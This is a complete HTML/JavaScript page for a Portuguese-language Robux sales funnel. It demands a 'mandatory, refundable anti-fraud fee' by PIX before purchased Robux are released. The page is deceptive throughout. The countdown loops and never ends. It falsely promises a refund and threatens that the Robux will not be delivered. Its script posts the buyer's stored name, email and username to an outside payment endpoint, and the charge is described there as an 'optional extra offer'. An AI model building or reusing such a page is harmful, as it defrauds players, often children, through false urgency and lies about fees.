
<file: upsell.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Oferta adicional de Robux</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800;900&display=swap" rel="stylesheet">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Inter', sans-serif;
        }

        html, body {
            width: 100%;
            min-height: 100%;
            background: #0C1016;
        }

        body {
            background-color: #0C1016;
            color: #FFFFFF;
            display: flex;
            justify-content: center;
            align-items: flex-start;
            min-height: 100vh;
            padding: 0 0 40px 0;
        }

        .container {
            width: 100%;
            max-width: 480px;
            background-color: #0C1016;
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        /* Top Bar Cronômetro */
        .timer-bar {
            width: 100%;
            background: linear-gradient(180deg, #29313B 0%, #121820 100%);
            border-bottom: 1px solid #515D6B;
            text-align: center;
            padding: 16px 20px;
        }

        .timer-title {
            color: #E8EDF3;
            font-size: 13px;
            font-weight: 700;
            letter-spacing: 1.5px;
            text-transform: uppercase;
            margin-bottom: 6px;
        }

        .timer-clock {
            color: #C9D2DD;
            font-size: 38px;
            font-weight: 900;
            letter-spacing: 2px;
            text-shadow: 0 0 15px rgba(201,210,221,.35);
        }

        /* Conteúdo Principal */
        .content {
            padding: 24px 20px;
            width: 100%;
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        .main-title {
            font-size: 24px;
            font-weight: 900;
            text-align: center;
            text-transform: uppercase;
            color: #FFFFFF;
            letter-spacing: 0.5px;
            margin-bottom: 16px;
            line-height: 1.2;
        }

        .description {
            font-size: 15px;
            color: #D1D5DB;
            text-align: center;
            line-height: 1.5;
            margin-bottom: 24px;
        }

        .description highlight {
            font-weight: 800;
            color: #FFFFFF;
        }

        .description .price-tag {
            color: #C9D2DD;
            font-weight: 800;
        }

        /* Card do Produto */
        .upsell-card {
            width: 100%;
            background-color: #19212B;
            border: 1.5px solid #B9C4D0;
            border-radius: 16px;
            padding: 24px 20px;
            box-shadow: 0 0 25px rgba(185,196,208,.15);
            margin-bottom: 24px;
        }

        .card-header {
            display: flex;
            align-items: center;
            gap: 14px;
            margin-bottom: 20px;
        }

        .shield-icon {
            width: 44px;
            height: 44px;
            background: linear-gradient(135deg, #B9C4D0 0%, #657384 100%);
            border-radius: 12px;
            display: flex;
            align-items: center;
            justify-content: center;
            flex-shrink: 0;
            box-shadow: 0 4px 12px rgba(185,196,208,.3);
        }

        .shield-icon svg {
            width: 24px;
            height: 24px;
            fill: #FFFFFF;
        }

        .card-header-text {
            display: flex;
            flex-direction: column;
            gap: 4px;
        }

        .card-title {
            font-size: 18px;
            font-weight: 800;
            color: #FFFFFF;
        }

        .badge {
            display: inline-flex;
            align-items: center;
            background-color: rgba(34, 197, 94, 0.15);
            color: #4ADE80;
            border: 1px solid rgba(34, 197, 94, 0.3);
            font-size: 12px;
            font-weight: 700;
            padding: 3px 10px;
            border-radius: 20px;
            width: fit-content;
        }

        /* Checklist */
        .checklist {
            display: flex;
            flex-direction: column;
            gap: 14px;
            margin-bottom: 24px;
        }

        .check-item {
            display: flex;
            align-items: center;
            gap: 12px;
            font-size: 14px;
            color: #E5E7EB;
            font-weight: 500;
        }

        .check-icon {
            width: 20px;
            height: 20px;
            background-color: rgba(34, 197, 94, 0.2);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            flex-shrink: 0;
        }

        .check-icon svg {
            width: 12px;
            height: 12px;
            stroke: #4ADE80;
            stroke-width: 3;
        }

        /* Preço no Card */
        .price-section {
            text-align: center;
            padding-top: 16px;
            border-top: 1px solid #515D6B;
        }

        .main-price {
            font-size: 36px;
            font-weight: 900;
            color: #FFFFFF;
            letter-spacing: -0.5px;
        }

        .price-subtext {
            font-size: 12px;
            color: #4ADE80;
            font-weight: 600;
            margin-top: 4px;
        }

        /* Botão CTA */
        .cta-button {
            width: 100%;
            background: linear-gradient(135deg, #B9C4D0 0%, #B9C4D0 50%, #8795A5 100%);
            color: #FFFFFF;
            border: none;
            border-radius: 12px;
            padding: 18px 24px;
            font-size: 18px;
            font-weight: 900;
            text-transform: uppercase;
            letter-spacing: 0.5px;
            cursor: pointer;
            box-shadow: 0 8px 25px rgba(185,196,208,.35);
            transition: all 0.2s ease;
            text-decoration: none;
            display: block;
            text-align: center;
            margin-bottom: 24px;
        }

        .cta-button:hover {
            transform: translateY(-2px);
            box-shadow: 0 12px 30px rgba(185,196,208,.55);
            background: linear-gradient(135deg, #C9D2DD 0%, #E8EDF3 50%, #B9C4D0 100%);
        }

        /* Caixas de Aviso */
        .warning-box {
            width: 100%;
            background-color: #252E39;
            border: 1px solid #768596;
            border-radius: 12px;
            padding: 16px;
            display: flex;
            gap: 14px;
            align-items: flex-start;
            margin-bottom: 28px;
        }

        .warning-icon {
            width: 28px;
            height: 28px;
            background-color: #EF4444;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            flex-shrink: 0;
            margin-top: 2px;
        }

        .warning-icon svg {
            width: 16px;
            height: 16px;
            fill: #FFFFFF;
        }

        .warning-text-container {
            display: flex;
            flex-direction: column;
            gap: 4px;
        }

        .warning-title {
            color: #E8EDF3;
            font-size: 14px;
            font-weight: 800;
            letter-spacing: 0.5px;
        }

        .warning-desc {
            font-size: 13px;
            color: #D5DEE8;
            line-height: 1.4;
        }

        /* Footer */
        .footer {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            font-size: 12px;
            color: #9CA3AF;
            text-align: center;
        }

        .footer svg {
            width: 14px;
            height: 14px;
            fill: #9CA3AF;
        }
    </style>
</head>
<body>

    <div class="container">
        <!-- Top Bar com Contador -->
        <div class="timer-bar">
            <div class="timer-title">Tempo para liberar seus Robux</div>
            <div class="timer-clock" id="timer">09:52</div>
        </div>

        <div class="content">
            <!-- Título Principal -->
            <h1 class="main-title">Taxa Obrigatória Antifraude</h1>
            
            <p class="description">
               ara liberar os Robux adquiridos na sua conta, é OBRIGATÓRIO pagar uma taxa antifraude única de  <span class="price-tag">R$ 14,90</span> Este valor é totalmente reembolsável e será devolvido após a liberação.
            </p>

            <!-- Card de Checkout / Upsell -->
            <div class="upsell-card">
                <div class="card-header">
                    <div class="shield-icon">
                        <svg viewBox="0 0 24 24">
                            <path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm-2 16l-4-4 1.41-1.41L10 14.17l6.59-6.59L18 9l-8 8z"/>
                        </svg>
                    </div>
                    <div class="card-header-text">
                        <div class="card-title">Taxa de Liberação dos Robux</div>
                        <div class="badge">100% reembolsável</div>
                    </div>
                </div>

                <div class="checklist">
                    <div class="check-item">
                        <div class="check-icon">
                            <svg viewBox="0 0 24 24" fill="none">
                                <polyline points="20 6 9 17 4 12"></polyline>
                            </svg>
                        </div>
                        Proteção contra fraude e chargeback
                    </div>
                    <div class="check-item">
                        <div class="check-icon">
                            <svg viewBox="0 0 24 24" fill="none">
                                <polyline points="20 6 9 17 4 12"></polyline>
                            </svg>
                        </div>
                        Entrega garantida dos Robux
                    </div>
                    <div class="check-item">
                        <div class="check-icon">
                            <svg viewBox="0 0 24 24" fill="none">
                                <polyline points="20 6 9 17 4 12"></polyline>
                            </svg>
                        </div>
                        Valor devolvido após liberação
                    </div>
                    <div class="check-item">
                        <div class="check-icon">
                            <svg viewBox="0 0 24 24" fill="none">
                                <polyline points="20 6 9 17 4 12"></polyline>
                            </svg>
                        </div>
                        Pagamento 100% seguro via PIX
                    </div>
                </div>

                <div class="price-section">
                    <div class="main-price">R$ 14,90</div>
                    <div class="price-subtext">Valor reembolsável após liberação dos Robux</div>
                </div>
            </div>

            <!-- Botão de Ação -->
            <a href="#" class="cta-button">PAGAR AGORA — R$ 14,90</a>

            <!-- Aviso de Atenção -->
            <div class="warning-box">
                <div class="warning-icon">
                    <svg viewBox="0 0 24 24">
                        <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"/>
                    </svg>
                </div>
                <div class="warning-text-container">
                    <div class="warning-title">ATENÇÃO</div>
                    <div class="warning-desc">
                      Se você NÃO pagar esta taxa antifraude, seus Robux NÃO serão liberados! O pagamento é OBRIGATÓRIO para processar a liberação na sua conta.
                    </div>
                </div>
            </div>

            <!-- Footer -->
            <div class="footer">
                <svg viewBox="0 0 24 24">
                    <path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/>
                </svg>
                <span>Pagamento via PIX — Kingdom Robux</span>
            </div>
        </div>
    </div>

    <!-- Script para o Cronômetro Funcional -->
    <script>
        function startTimer(duration, display) {
            let timer = duration, minutes, seconds;
            setInterval(function () {
                minutes = parseInt(timer / 60, 10);
                seconds = parseInt(timer % 60, 10);

                minutes = minutes < 10 ? "0" + minutes : minutes;
                seconds = seconds < 10 ? "0" + seconds : seconds;

                display.textContent = minutes + ":" + seconds;

                if (--timer < 0) {
                    timer = duration;
                }
            }, 1000);
        }

        window.onload = function () {
            let nineMinutesFiftyTwo = 9 * 60 + 52;
            let display = document.querySelector('#timer');
            startTimer(nineMinutesFiftyTwo, display);
        };
    </script>

<script>
(() => {
  const ENDPOINT = "https://flevopay-api.lcfferr57.workers.dev/api/create-pix";
  const PRICE = 14.90;

  function getParentPurchase() {
    const storages = [];
    try { storages.push(window.sessionStorage); } catch (_) {}
    try { if (window.parent && window.parent !== window) storages.push(window.parent.sessionStorage); } catch (_) {}
    try { storages.push(window.localStorage); } catch (_) {}
    try { if (window.parent && window.parent !== window) storages.push(window.parent.localStorage); } catch (_) {}

    for (const storage of storages) {
      try {
        const raw = storage.getItem("kingdom_original_purchase");
        if (!raw) continue;
        const parsed = JSON.parse(raw);
        if (parsed && typeof parsed === "object" && /^[^\\s@]+@[^\\s@]+\\.[^\\s@]+$/.test(normalizeEmail(parsed.email))) return parsed;
      } catch (_) {}
    }
    return {};
  }

  function normalizeEmail(value) {
    return String(value || "").trim().toLowerCase();
  }

  function money(v) {
    return "R$ " + Number(v).toFixed(2).replace(".", ",");
  }

  let statusTimer = null;
  function watchUpsellPayment(data) {
    const id = data.paymentId || data.reference || data.transactionId || data.id || data.data?.paymentId || data.data?.reference;
    if (statusTimer) clearInterval(statusTimer);
    if (!id) {
      const el = document.getElementById("upsellPixStatus");
      if (el) el.textContent = "PIX gerado. Confira a confirmação no seu banco.";
      return;
    }
    let busy = false;
    let attempts = 0;
    statusTimer = setInterval(async () => {
      if (busy) return;
      busy = true;
      try {
        const response = await fetch("https://flevopay-api.lcfferr57.workers.dev/api/status-pix?paymentId=" + encodeURIComponent(String(id)), { cache: "no-store" });
        if (!response.ok) return;
        const result = await response.json();
        const status = String(result.status || result.paymentStatus || result.payment_status || result.state || "").toUpperCase();
        const el = document.getElementById("upsellPixStatus");
        if (result.paid === true || ["APPROVED","PAID","COMPLETED","CONFIRMED","SUCCESS","SUCCEEDED"].includes(status)) {
          clearInterval(statusTimer);
          if (el) el.textContent = "✓ Pagamento confirmado!";
        } else if (["FAILED","CANCELED","CANCELLED","EXPIRED","REFUNDED"].includes(status)) {
          clearInterval(statusTimer);
          if (el) el.textContent = "Pagamento não concluído. Entre em contato com o suporte.";
        }
      } catch (error) { console.error("Consulta do PIX adicional:", error); }
      finally {
        busy = false;
        attempts++;
        if (attempts >= 150) clearInterval(statusTimer);
      }
    }, 4000);
  }

  function showPix(data) {
    const copyPaste = data.copyPaste || data.pixCode || data.pix_code || data.qrCode || data.qr_code || data.data?.copyPaste || data.data?.pixCode || data.data?.pix_code || "";
    const qrBase64 = data.qrCodeBase64 || data.qr_code_base64 || data.data?.qrCodeBase64 || data.data?.qr_code_base64 || "";
    const qrUrl = data.qrcodeUrl || data.qrCodeUrl || data.qr_code_url || data.qrcode_url || data.data?.qrcodeUrl || data.data?.qrCodeUrl || data.data?.qr_code_url || "";
    const qrSrc = qrBase64
      ? (qrBase64.startsWith("data:") ? qrBase64 : "data:image/png;base64," + qrBase64)
      : (qrUrl || (copyPaste ? "https://quickchart.io/qr?size=220&margin=2&text="+encodeURIComponent(copyPaste) : ""));

    const old = document.getElementById("upsellPixOverlay");
    if (old) old.remove();

    const overlay = document.createElement("div");
    overlay.id = "upsellPixOverlay";
    overlay.style.cssText = "position:fixed;inset:0;z-index:99999;background:rgba(8,5,15,.96);display:flex;align-items:center;justify-content:center;padding:18px;overflow:auto";
    overlay.innerHTML = `
      <div style="width:min(430px,100%);background:#111111;border:1px solid #F5B900;border-radius:18px;padding:22px;box-shadow:0 20px 60px rgba(124,58,237,.35);text-align:center;color:#fff">
        <h2 style="margin:0 0 8px">Pagamento PIX</h2>
        <p style="margin:0 0 14px;color:#FFE27A">Pague ${money(PRICE)} para concluir.</p>
        ${qrSrc ? `<div style="background:#fff;border-radius:14px;padding:12px;margin:0 auto 14px;width:min(280px,90%)"><img src="${qrSrc}" style="display:block;width:100%;height:auto"></div>` : ""}
        ${copyPaste ? `<button id="copyUpsellPix" style="width:100%;padding:14px;border:0;border-radius:12px;background:#F5B900;color:#fff;font-weight:800;cursor:pointer">COPIAR CÓDIGO PIX</button>` : ""}
        <p id="upsellPixStatus" style="margin:14px 0 0;color:#E5E5E5">⏳ Aguardando pagamento...</p>
      </div>`;

    document.body.appendChild(overlay);

    const copyBtn = document.getElementById("copyUpsellPix");
    if (copyBtn) {
      copyBtn.onclick = async () => {
        try {
          await navigator.clipboard.writeText(copyPaste);
          copyBtn.textContent = "✓ CÓDIGO COPIADO";
        } catch (_) {
          prompt("Copie o código PIX:", copyPaste);
        }
      };
    }
  }

  async function createUpsellPix(e) {
    e.preventDefault();
    const button = e.currentTarget;
    if (button.dataset.loading === "1") return;

    let purchase = getParentPurchase();
    let email = normalizeEmail(purchase.email);

    if (!email || !/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email)) {
      alert("Não foi possível recuperar os dados do pedido original. Volte ao checkout e tente novamente.");
      return;
    }
    purchase.email = email;

    button.dataset.loading = "1";
    const originalText = button.textContent;
    button.textContent = "GERANDO PIX...";

    try {
      const response = await fetch(ENDPOINT, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({
          amount: PRICE,
          product: "Oferta adicional opcional de Robux",
          description: "Oferta adicional opcional de Robux",
          source: "kingdom-robux-upsell",
          externalReference: "UPSELL-" + (purchase.paymentId || purchase.orderId || "TESTE") + "-" + Date.now() + "-" + Math.random().toString(16).slice(2),
          originalOrderId: purchase.paymentId || purchase.orderId || "",
          name: purchase.name || "Cliente",
          email: purchase.email || "",
          username: purchase.username || ""
        })
      });

      const data = await response.json().catch(() => ({}));
      if (!response.ok || data.success === false) {
        throw new Error(data.message || "Não foi possível gerar o PIX.");
      }

      const hasPix = data.copyPaste || data.pixCode || data.pix_code || data.qrCode || data.qr_code || data.qrCodeBase64 || data.qr_code_base64 || data.qrcodeUrl || data.qrCodeUrl || data.qr_code_url || data.data?.copyPaste || data.data?.pixCode || data.data?.pix_code || data.data?.qrCodeBase64 || data.data?.qr_code_base64;
      if (!hasPix) throw new Error("A API não retornou os dados do PIX.");

      showPix(data);
      watchUpsellPayment(data);
    } catch (err) {
      alert(err.message || "Erro ao gerar o PIX.");
    } finally {
      button.dataset.loading = "";
      button.textContent = originalText;
    }
  }

  document.addEventListener("DOMContentLoaded", () => {
    const button = document.querySelector(".cta-button");
    if (button) button.addEventListener("click", createUpsellPix);
  });
})();
</script>

</body>
</html>
</file>
